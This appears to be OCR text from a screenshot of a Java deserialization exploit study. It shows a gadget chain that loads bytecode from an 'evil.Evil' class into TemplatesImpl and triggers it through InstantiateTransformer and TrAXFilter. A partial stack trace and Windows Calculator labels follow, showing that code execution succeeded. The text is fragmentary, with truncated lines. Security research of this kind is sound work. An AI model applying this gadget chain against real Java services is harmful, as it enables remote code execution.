 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, IOException, CannotCompileE
TemplatesImpl templates =new TemplatesImpl();
SetFieldValue(templates, methodName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
SetFieldValue(templates, methodName: "_name", targetObject: "HelloTemplatesImpl");
SetFieldValue(templates, methodName: "_tfactory", new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates});
instantiateTransformer.transform(TrAXFilter.class);
}
public static void SetFieldValue(Object obj,String methodNa
Field field = obj.getClass().getDeclaredField(methodNam
ion Create breakpoint
al.xsltc.runtime.AbstractTranslet.postInitialization(Abst
al.xsltc.trax.TemplatesImpl.getTransletInstance(Templates
al.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.
al.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位